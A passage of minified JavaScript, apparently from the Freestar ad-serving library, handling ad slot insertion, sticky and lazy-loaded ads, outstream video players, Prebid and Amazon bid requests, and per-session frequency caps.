li.FLYING_CARPET:{({slotId:r}=this.createFlyingCarpetSlot(e,s)),this.isFlyingCarpetAdded=!0;break}case li.PRIMIS_VIDEO:{this._videoManager&&!this.isVideoAdAdded&&({slotId:r}=this.createPrimisVideoSlot(e,s),this.isVideoAdAdded=!0);break}default:return}Math.random()*100<((o=this._dispensaryData.getValue("prebidLogPercentage"))!=null?o:1)&&r&&(this.highImpactTracking=gI().newHighImpactTracking(V(A({},t),{slotId:r})))}createPrimisVideoSlot(e,t){var c,h;let s=this.childElements[e],r=(h=(c=t==null?void 0:t.parentElement)==null?void 0:c.trim())!=null?h:"",n=r.startsWith("#")&&r.length>1,o=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}_iai-video-ad`,a=n?r.slice(1):o;n||(t.parentElement=`#${a}`),t.nthElement=-1;let d=w({id:a});return this.ads.push(d),this.parentElement.insertBefore(d,s.nextSibling),Sr({elementSelector:n?r:`#${a}`,callback:()=>{var u,p;return(p=(u=this._videoManager)==null?void 0:u.add)==null?void 0:p.call(u,t==null?void 0:t.name)},timeout:3e3}),this.adsInsertedCount+=1,{slotId:a}}getVideoAdByName(e){var t,s;return(s=(t=freestar.fsdata)==null?void 0:t.videoAds)==null?void 0:s.find(r=>r.name===e)}getHighImpactObject(e){if(this.isFlyingCarpetAdded||this.isVideoAdAdded)return{shouldServe:!1};let{placement:t,targetQuartile:s}=this.getHighImpactPlacementConfig();if(!t)return{shouldServe:!1};let r=this.getChildPercentageHeight(e),n=s-.25,o=Math.round(s*4)+r;if(!(r>=n))return{shouldServe:!1};let d;return(t==null?void 0:t.format)===li.PRIMIS_VIDEO?d=this.getVideoAdByName(t.name):(t==null?void 0:t.format)===li.FLYING_CARPET&&(d=freestar.fsdata.placements.find(c=>c.name===t.name)),d?{shouldServe:!0,tracking:{percentilePlacement:o,highImpactType:t.format},highImpactPlacement:d}:{shouldServe:!1}}getFlyingCarpetObject(e){var s,r;let t=freestar.fsdata.placements.find(n=>n.name===e);if((r=(s=t==null?void 0:t.selectedSize)==null?void 0:s.flyingCarpetOptions)!=null&&r.active)return t.selectedSize.flyingCarpetOptions}addSlot(e){let{shouldServe:t,tracking:s,highImpactPlacement:r}=this.getHighImpactObject(e);t?this.handleHighImpactUnit(e,s,r):this.buildAndInsertStandardSlot(e)}getSizeMaxes(){let e=this.placement.sizes.filter(r=>Array.isArray(r)),t=0,s=0;return e.forEach(r=>{t=Math.max(t,r[0]),s=Math.max(s,r[1])}),{maxWidth:t,maxHeight:s}}getStickySettings(){var e,t;if((t=(e=this.placement)==null?void 0:e.selectedSize)!=null&&t.stickyAdEnabled){let{headerHeight:s,stickyAdBackgroundRgba:r}=this.placement.selectedSize;return{headerHeight:s,stickyAdBackgroundRgba:r}}return null}getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}){let s=[];return t&&s.push(`.fs-iai-sticky { background-color: ${t} }`),(!e||e<0)&&(e=0),s.push(`.fs-iai-sticky > div { top: ${e}px }`),s.join(` `)}makeStickyStyle({headerHeight:e,stickyAdBackgroundRgba:t}){let s=`iai-sticky-style-${this.name}`;if(!document.getElementById(s)){let n=document.createElement("style");n.id=s,n.textContent=this.getStickyStyleContent({headerHeight:e,stickyAdBackgroundRgba:t}),document.head.appendChild(n)}}buildSlot(){let e=`${this.name}_${this.debugIndex}_${this.adsInsertedCount}`,{maxWidth:t,maxHeight:s}=this.getSizeMaxes(),r=this.getStickySettings();r&&this.makeStickyStyle(r);let o=w({type:"div",id:e,classList:r?["fs-iai","fs-iai-sticky"]:["fs-iai"],attributes:[{style:`min-height:${s}px; min-width:${t}px;`},{"data-freestar-ad":sI({placement:this.placement})},{name:this.name}]}),a=e+"_slot",d=w({type:"div",id:a,attributes:[{style:"display: flex; align-items: center; min-height: inherit;"}]});return o.appendChild(d),this.adsInsertedCount+=1,{element:o,newAdSlotConfig:{placementName:this.name,slotId:a,skipSAU:!0}}}intersectionObserverCallback(e,t){e.forEach(s=>{if(s.isIntersecting){let{target:r}=s;t.unobserve(r);let n=this.slotsAwaitingIntersection[r.id];n&&(this.info("Registering new ad slot for",r.id),delete this.slotsAwaitingIntersection[r.id],this._freestar.newAdSlots([n]))}}),Object.keys(this.slotsAwaitingIntersection).length===0&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=null,this.currentRootMargin=null)}isApplicableLazyLoadHeight(e){return e!=null&&typeof e=="number"&&e>=bI&&e<=AI}registerSlotWithStrategy({element:e,newAdSlotConfig:t}){let s=this.config.lazyLoadHeight;this.isApplicableLazyLoadHeight(s)?this.registerSlotLazy(e,t,s):this.registerSlotImmediate(t)}registerSlotImmediate(e){this.info("Registering ad slot immediately (lazy loading disabled)"),this._freestar.newAdSlots([e])}registerSlotLazy(e,t,s){let r=`${s}%`;(!this.intersectionObserver||this.currentRootMargin!==r)&&(this.intersectionObserver&&this.intersectionObserver.disconnect(),this.intersectionObserver=new IntersectionObserver((n,o)=>this.intersectionObserverCallback(n,o),{rootMargin:r}),this.currentRootMargin=r,Object.keys(this.slotsAwaitingIntersection).forEach(n=>{let o=document.getElementById(n);o&&this.intersectionObserver.observe(o)})),this.slotsAwaitingIntersection[e.id]=t,this.intersectionObserver.observe(e),this.info(`Waiting for intersection for ${e.id} with ${s}% margin`)}debug(){this._freestar.debug&&(clearTimeout(this.debugTimeout),this.debugTimeout=setTimeout(()=>this._debug(),1e3))}_debug(){this.debugAddStyleNode(),this.debugNames()}getDebugStyleContent(){let e="";return this.blocklistSelector&&(e=` ${this.config.blocklist.map(s=>`${this.config.parentElement} >${s}`).join(", ")} { outline: dashed red; } `),` ${this.config.parentElement} { outline: solid blue; } ${this.config.parentElement} >${this.config.childElement||"*"} { outline: solid fuchsia; } .parent-label { color: blue; } .child-label { color: fuchsia; } .ad-label { color: #00c389; } .iai-label { position: absolute; font: large; background: silver; padding: 3px; } .fs-iai { outline: solid #00c389; /* freestar green */ } ${e} `}debugAddStyleNode(){let e=`iai-style-${this.name}`;if(!document.getElementById(e)){let s=document.createElement("style");s.id=e,s.textContent=this.getDebugStyleContent(),document.head.appendChild(s)}}debugNames(){this.debugAddLabel(this.parentElement,"parent-label",`${this.name} parent ${this.debugIndex}`),this.childElements.forEach((e,t)=>this.debugAddLabel(e,"child-label",`child ${t}`)),this.ads.forEach((e,t)=>this.debugAddLabel(e,"ad-label",`ad ${t}`))}debugAddLabel(e,t,s){let r=e.querySelector(".iai-label");r||(r=document.createElement("label"),r.classList.add("iai-label"),e.insertBefore(r,e.firstChild)),r.classList.add(t),r.textContent=s}getIaiQuartile(){let e=[.25,.5][Math.floor(Math.random()*2)],t=Zh();return this.info(`Using ${t!=null?`${t} from query parameter`:`randomly generated target quartile ${e}`}`),t!=null?t:e}}});function uc({placement:i}){var e;return(e=i==null?void 0:i.selectedSize)==null?void 0:e.intelligentAdInsertConfig}var xu,hc=f(()=>{M();TI();it();N();us();xu=class{constructor({freestar:e,logger:t,dispensaryData:s,video:r}){_(this,"newIai",e=>{var t;(t=this._dispensaryData.getValue("placements"))==null||t.forEach(s=>{if(e&&s.name!==e)return;let r=uc({placement:s});r!=null&&r.active&&(this.registerConfig({placement:s,intelligentAdInsertConfig:r}),this.initConfig({name:s.name}))})});this._freestar=e,this._logger=t,this._dispensaryData=s,this._videoManager=r,this.configs={},this.instances=new Map,this.initializedParentElements=new WeakMap,this._logger.setContext("IAI"),this._logger.setLevel(ye.CORE)}registerConfig({placement:e,intelligentAdInsertConfig:t}){let s=e.name;if(!this.configs[s]){let r={name:s,placement:e,intelligentAdInsertConfig:t};this.configs[s]=r}}initConfig({name:e}){if(Ee({name:"iai"}))return;let t=this.configs[e];if(!t){this._freestar.log(50,`Cannot init unregistered IAI ${e}!`);return}let{placement:s,intelligentAdInsertConfig:r}=t,n=r.parentElement,o=Array.from(document.querySelectorAll(n));o.length!==0&&o.forEach(a=>{if(this.initializedParentElements.has(a))return;let d=new qd({name:e,placement:s,intelligentAdInsertConfig:r,parentElement:a,debugIndex:this.instances.size,logger:this._logger,dispensaryData:this._dispensaryData,freestar:this._freestar,onRemove:c=>this.removeInstance(c),videoManager:this._videoManager});this.instances.set(d,a),this.initializedParentElements.set(a,e)})}removeInstance(e){var s;let t=this.instances.get(e);t&&((s=e==null?void 0:e.destroy)==null||s.call(e),this.instances.delete(e),this.initializedParentElements.delete(t))}};b.class(xu,{token:"IntelligentAdInsertManager",dependencies:[l.FREESTAR,l.LOGGER,l.DISPENSARY_DATA,{token:l.VIDEO,optional:!0}],defaultAlias:"intelligentAdInsertManager"})});var ci,Cr,Or,Pu,vI,bs=f(()=>{ci="FREESTAR VIDEO v1.0.0",Cr={title:ci,styles:"background: black; color: white; border-radius: 3px; padding: 3px"},Or="FOP",Pu="FVP - PBJS IBV",vI="aps_springserve_outstream_ron"});function fi(i){let{width:e,height:t}=i.reduce((s,[r=0,n=0]=[])=>(r>s.width&&(s.width=r),n>s.height&&(s.height=n),s),{width:0,height:0});return[e,t]}var Vn=f(()=>{});var RI,Yi,zn=f(()=>{N();Ze();Z();M();bs();Vn();RI=["adsready","adRequest","adserror","loadstart","adImpression","adComplete","impression","progress","suspend","abort","error","emptied","stalled","loadedmetadata","loadeddata","canplay","canplaythrough","playing","waiting","seeking","seeked","ended","durationchange","timeupdate","play","pause","ratechange","resize","volumechange"],Yi=class{constructor({params:e}){_(this,"handlePlayerEvent",e=>{let{type:t}=e;switch(t){case"impression":this.handleImpressionEvent({event:e});break;case"volumechange":case"volumeChange":this.handleVolumeChangeEvent({event:e});break;case"allAdsCompleted":this.handleAllAdsCompleteEvent({event:e});break;case"adsready":this.handleAdsReadyEvent({event:e});break;case"ended":this.handleEndedEvent({event:e});break;case"adserror":this.handleAdsErrorEvent({event:e});break}});this.uuid=be(),this.params=e,this._playerId=`fsPlayer_${this.uuid}`}init(){}updateBottomSpacing(e){this.params.bottomSpacing=e,this.addCSS()}bindEvents(){this.player.on(RI,this.handlePlayerEvent),this.player.on("ads-manager",e=>{let{adsManager:t}=e;Object.keys(window.google.ima.AdEvent.Type).forEach(s=>{t.addEventListener(window.google.ima.AdEvent.Type[s],this.handlePlayerEvent)})})}addPlayer(){this.player=window.videojs(this._playerId,{controls:!1,disablePictureInPicture:!0,enableDocumentPictureInPicture:!1})}addHTML(){}addCSS(){}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(s=>Array.isArray(s)),fi(t)}renderAd(){}handleEndedEvent({event:e}){freestar.log(Cr,"handleEnded",e)}handleAdsReadyEvent({event:e}){freestar.log(Cr,"handleAdsReadyEvent",e)}handleAdsErrorEvent({event:e}){freestar.log(Cr,"handleAdsErrorEvent",e)}handleVolumeChangeEvent(){this.player.ima.getAdsManager()&&this.player.ima.getAdsManager().getVolume()!==0&&this.player.ima.getAdsManager().setVolume(0)}handleImpressionEvent({event:e}){freestar.log(Cr,"handleImpressionEvent",e)}handleAllAdsCompleteEvent({event:e}){freestar.log(Cr,"handleAllAdsCompleteEvent",e)}remove(){var r,n,o,a,d,c,h,u;(r=this.player)==null||r.off(RI,this.handlePlayerEvent);let e=(o=(n=this.player)==null?void 0:n.ima)==null?void 0:o.getAdsManager();e&&(Object.keys(window.google.ima.AdEvent.Type).forEach(p=>{e.removeEventListener(window.google.ima.AdEvent.Type[p],this.handlePlayerEvent)}),e.destroy());let{controller:t}=((a=this.player)==null?void 0:a.ima)||{},s=(d=t==null?void 0:t.sdkImpl)==null?void 0:d.adsLoader;s&&((c=s.contentComplete)==null||c.call(s),(h=s.destroy)==null||h.call(s)),t.sdkImpl.adDisplayContainer.destroy(),(u=this.player)==null||u.dispose(),this.player=null,this.renderer=null,this.callback=null,this.request&&(this.request.cb=null,this.request._prebid=null,this.request._apstag=null,this.request=null)}sendEvent({name:e=ci,type:t,value:s}){G.instance.resolve(l.ANALYTICS).then(r=>{r.track(new J({eventName:e,eventType:t,data:A({name:this.placement.name,uuid:this.uuid},s)}))})}}});var xr,Du=f(()=>{M();N();Ze();bs();xr=class{constructor({aps:e=!1,apsSlot:t=vI,pbjs:s=!0,pbjsCode:r,auctionTimeout:n=5e3,cb:o=null,prebid:a,apstag:d}){this.aps=e,this.apsSlot=t,this.pbjs=s,this.pbjsCode=r,this.auctionTimeout=n,this.auctionCutoff=2e4,this.cb=o,this.finished=[],this._prebid=a,this._apstag=d,this.init()}init(){this.requestBids()}requestBids(){this.aps&&this.requestAPSBids(),this.pbjs&&this.requestPBJSBids(),(this.aps||this.pbjs)&&(this.timer=setTimeout(()=>{clearTimeout(this.timer),G.instance.resolve(l.ANALYTICS).then(e=>{e.track(new J({eventName:ci,eventType:"videoAuctionTimeout",data:{pbjsCode:this.pbjsCode}}))}),this.finishRequestingBids()},this.auctionCutoff))}requestAPSBids(){this._apstag&&this._apstag.fetchBids({timeout:this.auctionTimeout,slots:[{slotID:this.apsSlot,mediaType:"video"}]},e=>{this.finished.push("aps"),this.apsBids=e,this.checkIfBidsFinished()})}requestPBJSBids(){this._prebid.requestBids({adUnitCodes:[this.pbjsCode],bidsBackHandler:e=>{let{bids:t=[]}=e[this.pbjsCode]||{};this.finished.push("pbjs"),this.pbjsBids=t,this.checkIfBidsFinished()}})}checkIfBidsFinished(){let e=[];this.aps&&e.push("aps"),this.pbjs&&e.push("pbjs"),e.every(s=>this.finished.includes(s))&&(clearTimeout(this.timer),this.finishRequestingBids())}finishRequestingBids(){if(this.cb)try{this.cb(this)}catch(e){console.error(e)}}}});var Pr,Nu=f(()=>{fe();Pr=class{constructor({player:e,adTagUrl:t="DEFAULT",uuid:s,placement:r}){this.player=e,this.adTagUrl=t,this.placement=r,this.uuid=s}renderAd(){typeof this.player.ima=="function"?(this.player.ima({adTagUrl:this.adTagUrl}),this.player.loadMedia({id:"XVXVXVXV",src:`${Qt}/videos/blank1s-20231016.mp4`,type:"video/mp4"})):(this.player.ima.changeAdTag(this.adTagUrl),this.player.ima.requestAds())}}});var ui,CI=f(()=>{Nu();ui=class extends Pr{constructor({player:e,adTagUrl:t,uuid:s,placement:r}){super({player:e,adTagUrl:t,uuid:s,placement:r}),this.init(),this.adTagUrl=t}init(){this.renderAd()}}});var Lu=f(()=>{CI();Nu()});var Mu,OI=f(()=>{tt();M();N();ne();bs();Lu();zn();Vn();Mu=class extends Yi{constructor({params:e}){super({params:e}),this.init()}init(){let{bid:e}=this.params,{adUnitCode:t,vastUrl:s,adId:r}=e;this.adId=r,this.adUnit=ae.getAdUnitByPrebidCode(t);let{placement:n}=this.adUnit;this.placement=n,this.addCSS(),this.addHTML({targetElm:document.getElementById(t)}),this.addPlayer(),this.bindEvents(),this.renderAd({vastUrl:s,adId:r})}addHTML({targetElm:e=document.body}){e.id&&Ds(e.id),this.videoPlayer=w({type:"div",id:`fs-player-container_${this.uuid}`}),this.videoPlayer.innerHTML=`<div class='fs-player-container-shim'><video id='fsPlayer_${this.uuid}' muted playsinline disablePictureInPicture class='video-js vjs-16-9 vjs-default-skin'></video></div>`,e.appendChild(this.videoPlayer)}addCSS(){let e=w({type:"style",id:`fs-player_${this.uuid}`}),t=this.getLargestPossibleDimensions({placement:this.adUnit.placement}),s=this.getPlayer16x9Dimensions({width:t[0]*.95,height:t[1]*.95});e.textContent=` #fs-player-container_${this.uuid} { width: ${t[0]}px; height: ${t[1]}px; display: flex; align-items: center; justify-content: center; background-color: #d3d3d3; } #fs-player-container_${this.uuid}>.fs-player-container-shim { width: ${s.width}px; height: ${s.height}px; border-radius: 10px; border: 0px; overflow: hidden; } `,document.head.appendChild(e)}getPlayer16x9Dimensions({width:e,height:t}){let s=Math.min(e,Math.round(1.7777777777777777*t)),r=Math.round(9/16*s);return{width:s,height:r}}getLargestPossibleDimensions({placement:e}){let{sizes:t}=e;return t=t.filter(s=>Array.isArray(s)),fi(t)}renderAd({vastUrl:e,adId:t}){let{prebid:s}=this.adUnit;freestar.refreshLibrary[s.code]&&(freestar.refreshLibrary[s.code].disableRefresh=!0),this.renderer=new ui({player:this.player,adTagUrl:e}),fsprebid.markWinningBidAsUsed({adId:t})}handleAdsReadyEvent(){let e={type:"videoBidAttemptedToPlay",value:{player:Pu,placementId:this.placement.name,adId:this.adId}};this.sendEvent(e),this.player.play()}handleAdsErrorEvent(){this.remove()}handleImpressionEvent({event:e}){let{adSystem:t,creativeAdId:s,creativeId:r,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d}=e.ad.data,c={type:"videoBidImpression",value:{player:Pu,placementId:this.placement.name,adSystem:t,creativeAdId:s,creativeId:r,duration:n,universalAdIds:o,vastMediaHeight:a,vastMediaWidth:d,adId:this.adId}};this.sendEvent(c)}handleAllAdsCompleteEvent(){this.remove()}remove(){var s,r;let{prebid:e,slot:t}=this.adUnit;e&&freestar.refreshLibrary[e.code]&&(freestar.refreshLibrary[e.code].disableRefresh=!1),freestar.refresh([t.getSlotElementId()]),(r=(s=this.videoPlayer)==null?void 0:s.parentNode)==null||r.removeChild(this.videoPlayer),this.videoPlayer=null,super.remove()}};b.class(Mu,{token:l.IN_BANNER_VIDEO_PLAYER,dependencies:[l.FOP_VIDEO_SCRIPTS]})});var xI=f(()=>{zn();OI();Lu()});var Hn=f(()=>{xI()});var hi,ku=f(()=>{Hn();Gd();fe();hi=class extends Pr{constructor({player:e,placement:t,bids:s,uuid:r,videoAd:n}){super({player:e,uuid:r,placement:t}),this.videoAd=n,this.bids=s,this.consentData=null,Xy(o=>{this.consentData=o}),this.init()}init(){this.updateAdTagURL(),this.renderAd()}updateAdTagURL(){this.adTagUrl=`https://tv.springserve.com/rt/${this.videoAd.videoId}?w=400&h=225&url=${encodeURIComponent(location.href)}&cb=${Math.random()}&consent=${this.consentData&&this.consentData.gdpr?this.consentData.gdpr.tcString:""}&gdpr=${this.consentData&&this.consentData.gdpr?1:0}&us_privacy=${this.consentData&&this.consentData.usp?this.consentData.usp.uspString:""}&schain=1.0,1!${gi},${window.freestar.fsdata.companyId},1,,,,`+this.getFloorBasedOnBids()+this.getAPSBids()+this.getGPID()}getGPID(){return!this.placement.dfpId||!this.placement.name?"":`&gpid=${this.placement.dfpId}/${this.placement.name}`}getFloorBasedOnBids(){return!this.bids.pbjsBids||this.bids.pbjsBids.length===0?"":`&bid_floor=${this.bids.pbjsBids[0].cpm}`}getAPSBids(){if(!this.bids.apsBids||this.bids.apsBids.length<=0)return"";let e=this.bids.apsBids[0];return"&amznbid="+e.amznbid+"&amzniid="+e.amzniid}}});var Bu=f(()=>{ku()});var Ft,Dr,Yd=f(()=>{Ft={session:"session",page:"page"},Dr={productOption:"productOption",placementSessionCap:"placementSessionCap",placementPageCap:"placementPageCap"}});var Nr,Fu=f(()=>{Yd();Nr=class{constructor({win:e=window,placement:t,product:s=void 0,callback:r=void 0,pageLevelCapPathOption:n=Dr.placementPageCap,sessionLevelCapPathOption:o=Dr.placementSessionCap}){this.win=e,this.placement=t,this.product=s,this.productKey=s+"Options",this.pageLevelCapPathOption=n,this.sessionLevelCapPathOption=o,this.key=`fs.${this.product}.sessionfrequencycap`,this.callback=r,this.pageLevelData={},this.sessionLevelData={},this.init()}init(){var e;(e=this.win.freestar)!=null&&e.frequencyLibraryV2||(this.win.freestar.frequencyLibraryV2={}),this.setCapData(),this.win.freestar.frequencyLibraryV2[this.placement.name]=this}resetIteration({level:e=Ft.page}={}){e===Ft.page?this.pageLevelData.iteration=0:(this.sessionLevelData.iteration=0,sessionStorage.setItem(this.key,"0"))}incrementIteration(){this.pageLevelData.iteration++,this.sessionLevelData.iteration++,sessionStorage.setItem(this.key,this.sessionLevelData.iteration.toString())}subtractIteration(){this.win.freestar.log(1,"Frequency Cap: iteration will remove this attempt as an iteration. Setting new sessionStorage item value."),this.pageLevelData.iteration>0&&this.pageLevelData.iteration--,this.sessionLevelData.iteration>0&&(this.sessionLevelData.iteration--,sessionStorage.setItem(this.key,this.sessionLevelData.iteration.toString()))}getCapPath(e){var s,r,n,o;return{[Dr.productOption]:(r=(s=this.placement)==null?void 0:s[this.productKey])==null?void 0:r.cap,[Dr.placementSessionCap]:(n=this.placement)==null?void 0:n.sessionFrequencyCap,[Dr.placementPageCap]:(o=this.placement)==null?void 0:o.pageViewFrequencyCap}[e]}getCapValue(e){return e&&e>0?e:-1}setCapData(){this.pageLevelData={cap:this.getCapValue(this.getCapPath(this.pageLevelCapPathOption)),iteration:this.getIteration({level:Ft.page})},this.sessionLevelData={iteration:this.getIteration({level:Ft.session}),cap:this.getCapValue(this.getCapPath(this.sessionLevelCapPathOption))}}getIteration({level:e}={}){if(e===Ft.session){let t=sessionStorage.getItem(this.key);return Number(t)||0}if(e===Ft.page)return this.pageLevelData.iteration||0}hasExceededCap(e){let{iteration:t,cap:s}=e;return s>0&&t>=s}isProductAllowed(){let e=this.hasExceededCap(this.sessionLevelData),t=this.hasExceededCap(this.pageLevelData);if(e||t){let s=e?"session":"page",r=e?this.sessionLevelData:this.pageLevelData;return this.win.freestar.log(1,`Frequency Cap: iteration of ${r.iteration} is higher than cap of ${r.cap}. ${this.product} will not run again until the next ${s}.`),!1}return this.win.freestar.log(1,`Frequency Cap: iteration of ${Math.max(this.sessionLevelData.iteration+1,this.pageLevelData.iteration+1)} is lower than or equal to the cap. Continue with ${this.product}.`),!0}}});var Uu,Re,ji,Lr=f(()=>{N();Uu={BR:{bottom:10,right:10},BL:{bottom:10,left:10},TR:{top:10,right:10},TL:{top:10,left:10},mobile:{top:10,left:"50%",transform:"translateX(-50%)"}},Re={SMALL:"SMALL",LARGE:"LARGE",CUSTOM:"CUSTOM"},ji=[{token:l.WINDOW,alias:"win"},l.FREESTAR,l.PREBID_MANAGER,l.AMAZON_MANAGER,l.DEVICE_INFO,l.FOP_VIDEO_SCRIPTS]});var OT,jd,Ki,PI,$n=f(()=>{Lr();OT=i=>typeof i=="number"?`${i}px`:i,jd=({adLocation:i="BR",isMobile:e=!1,topSpacing:t,bottomSpacing:s})=>{let r=["TR","TL"].includes(i)&&e?Uu.mobile:Uu[i];return r?Object.entries(r).reduce((n,[o,a])=>(o==="top"&&typeof a=="number"&&t&&(a=a+t),o==="bottom"&&typeof a=="number"&&s&&(a=a+s),n+`${o}: ${OT(a)};`),""):""},Ki=({width:i=0,maxWidth:e=null,widthOnMaxExceeded:t=null}={})=>{let s=i,r;return e&&i>e?(s=t||e,r=PI(e)):r=PI(s),[s,r]},PI=i=>Math.round(i*9/16)});var xT,PT,DT,NT,LT,Wi,Kd=f(()=>{Hi();ne();zn();Du();Bu();Hn();Fu();We();Lr();$n();fe();M();N();xT={[Re.SMALL]:()=>[312,176],[Re.LARGE]:()=>[400,225],[Re.CUSTOM]:Ki},PT={[Re.SMALL]:()=>["45%",300],[Re.LARGE]:()=>["100%",400],[Re.CUSTOM]:Ki},DT={[Re.SMALL]:()=>[300,200],[Re.LARGE]:()=>[400,300],[Re.CUSTOM]:Ki},NT={[Re.SMALL]:()=>[300,200],[Re.LARGE]:()=>[400,300],[Re.CUSTOM]:Ki},LT=1,Wi=class extends Yi{constructor({params:t,freestar:s,prebidManager:r,amazonManager:n,doc:o=document,win:a=window,deviceInfo:d}){super({params:t});_(this,"_scheduleNextAd",(t=this._delayBetweenAdsMs)=>{this._nextAdTimeoutId&&this._window.clearTimeout(this._nextAdTimeoutId),this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Scheduling next Ad in ${t}ms for "${this.videoAd.name}"`),this._nextAdTimeoutId=this._window.setTimeout(()=>{this._requestBids()},t)});_(this,"_handleBidResponse",(t={})=>{this.renderAd(t)});this._loggingLevel=1,this._name="InContentVideoAd";let{callback:c,videoAd:h}=this.params;if(c&&typeof c!="function")throw new Error("Callback must be a function");this.callback=c,this.videoAd=h,this._document=o,this._window=a,this._freestar=s,this._prebidManager=r,this._deviceInfo=d,this._prebidManager=r,this._amazonManager=n,this._stylesheetId=`fs-player-${this.uuid}`,this._containerId=`fs-player-container-${this.uuid}`,this.placement=this._createVideoPlacement(h),this.adUnit=this._createAdUnit(this.placement);let{timeToWaitBetweenVideos:u=5}=this.videoAd;this._delayBetweenAdsMs=u*1e3,this._nextAdTimeoutId=null,this.init()}init(){var s;if(this.initFrequencyCap(),!this.frequencyCapManager.isProductAllowed())return this.callback(null,{uuid:this.uuid});if(!this.targetElement){this._window.freestar.log(this._loggingLevel,`${this._name}: Target element "${this.videoAd.name}" not found.`),(s=this.callback)==null||s.call(this,`Target element "${this.videoAd.name}" not found.`,{uuid:this.uuid});return}this._validateVideoAd()&&(this.addHTML(),this.addCSS(),this._prebidManager.instance.addAdUnits([this.adUnit]),this._requestFirstBid(),this._freestar.log(this._loggingLevel,`InContentVideoPlayer: Initialized for "${this.videoAd.name}"`))}initFrequencyCap(){let{videoAd:t}=this.params,{vendor:s,adType:r}=t;this.frequencyCapManager=new Nr({placement:t,product:`${s}_${r}`,win:this._window})}get targetElement(){let{parentElement:t,classIndex:s,name:r}=this.videoAd;if(t){let n=s>-1?s:0;return this._document.querySelectorAll(t)[n]}return this._document.getElementById(r)}get playerContainerElement(){return this._document.getElementById(this._containerId)}addHTML(){if(!this.playerContainerElement){let t=w({type:"div",id:this._containerId});this.targetElement.appendChild(t)}}_removeHTML(){var t;(t=this.playerContainerElement)==null||t.remove()}_addVideoElement(t=this.playerContainerElement){if(!t)return;let s=this._document.getElementById(this._playerId);s||(s=w({type:"video",id:this._playerId,classList:["video-js","vjs-16-9","vjs-default-skin"],attributes:[{muted:!0},{playsinline:!0}]}),t.appendChild(s))}addCSS(){let{width:t,height:s}=this._getVideoPlayerDimensions(),r=!1,n=this._document.getElementById(this._stylesheetId);n||(n=w({type:"style",id:this._stylesheetId}),r=!0),n.textContent=` #${this._containerId} { display: flex; align-items: center; justify-content: center; width: ${t}; min-height: ${s}; margin: 0 auto; border-radius: 10px; position: relative; border-radius: 10px; border: 0px; overflow: hidden; } #${this._containerId}:after { content: 'ADVERTISEMENT'; display: block; position: absolute; top: 50%; left: 50%; transform: translateX(-50%); z-index: 1; font-family: sans-serif; font-size: 0.8rem; color: #646464; } `,r&&this._document.head.appendChild(n)}_getVideoPlayerDimensions(){let t=this._deviceInfo.device.type===_e?PT:xT,s=t[this.videoAd.playerSize]||t[Re.LARGE],[r,n]=s({width:this.videoAd.width}),o=typeof r=="number"?`${r}px`:r,a=typeof n=="number"?`${n}px`:n;return{width:o,height:a}}renderAd(t){var s;this._addVideoElement(),this.addPlayer(),this.bindEvents(),this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Rendering Ad for "${this.videoAd.name}"`),this.bids=t,this.renderer=new hi({player:this.player,bids:t,placement:this.placement,videoAd:this.videoAd}),(s=this.onRender)==null||s.call(this)}completeAd(){var t;if(this.player){if(this.player.dispose(),this.player=null,this.renderer=null,this._freestar.debug&&this._freestar.log(this._loggingLevel,`${this._name}: Video Ad "${this.videoAd.name}" completed.`),this.frequencyCapManager.incrementIteration(),!this.frequencyCapManager.isProductAllowed())return this.callback(null,{uuid:this.uuid});this._scheduleNextAd(),(t=this.onCompleted)==null||t.call(this)}}handleEndedEvent(){this.completeAd()}handleAdsReadyEvent(){this.player.play()}handleAdsErrorEvent(){var r;let{pbjsBids:t}=(r=this.bids)!=null?r:{},[s]=t||[];if(this.renderer instanceof hi&&(s==null?void 0:s.cpm)>=LT){this.renderer=new ui({player:this.player,adTagUrl:s.vastUrl});return}this.completeAd()}handleAllAdsCompleteEvent(){this.completeAd()}remove(){this._removeHTML(),this._window.clearTimeout(this._nextAdTimeoutId),this._prebidManager.instance.removeAdUnit(this.adUnit.code),super.remove()}_requestBids(){this.request=new xr({aps:this.videoAd.amazonActive,apsSlot:this.videoAd.amazonApsSlot||null,pbjs:!0,pbjsCode:this.adUnit.code,cb:this._handleBidResponse,prebid:this._prebidManager.instance,apstag:this._amazonManager.isEnabled?this._amazonManager.instance:null})}_requestFirstBid(){if(this.videoAd.delayTime){this._scheduleNextAd(this.videoAd.delayTime*1e3);return}this._requestBids()}_createVideoPlacement(t){let{name:s,prebidStoredRequestId:r}=t,n=[{bidder:"appnexus",params:{placementId:32347997}}],o=this._getPlayerSize();return{name:s,bidders:n,sizes:o,ignoreSiteBidders:!0,sizeMappings:[{size:o,viewport:{size:[0,0]},mediaTypes:["video"]},{size:o,viewport:{size:[768,0]},mediaTypes:["video"]}],storedRequestId:r}}_getPlayerSize(){var o;let{width:t,playerSize:s}=this.videoAd,r=this._deviceInfo.device.type===_e?NT:DT;return[((o=r[s])!=null?o:r[Re.LARGE])({width:t})]}_createAdUnit(t){let s=je(t);return s.mediaTypes.video=V(A({},s.mediaTypes.video),{context:"outstream",renderer:{url:`${Qt}/videos/blank1s-20231016.mp4`,render:()=>{}}}),this._prebidManager.instance.addAdUnits([s]),s}_validateVideoAd(){var r;let{adType:t,vendor:s}=this.videoAd;return t!==this.constructor.adType||s!=="FREESTAR_OUTSTREAM_PLAYER"?(this._freestar.log(this._loggingLevel,`${this._name}: Invalid ad type or vendor for "${this.videoAd.name}".`),(r=this.callback)==null||r.call(this,`Invalid ad type or vendor for "${this.videoAd.name}".`,{uuid:this.uuid}),!1):!0}};_(Wi,"adType","INCONTENT");b.class(Wi,{token:l.INCONTENT_VIDEO_AD,dependencies:ji})});function Kt({bidder:i,cpm:e=null,requestTimestamp:t,videoAd:s,playerType:r=null,hb_partner:n=null}){let o=Date.now(),a={bidder:oe(i),cpm:e,playerType:r,placementId:s.name||s.id,requestTimestamp:t,responseTimestamp:o,timeToRespond:o-t,bidCpm:e,hb_partner:n};freestar.log({title:ue},DI+`bid won for bidder ${i} and placement id ${s.name}. VIDEO MSG OBJECT: ${JSON.stringify(a)}`),G.instance.resolve(l.ANALYTICS).then(d=>{d.track(new oa(a))})}function 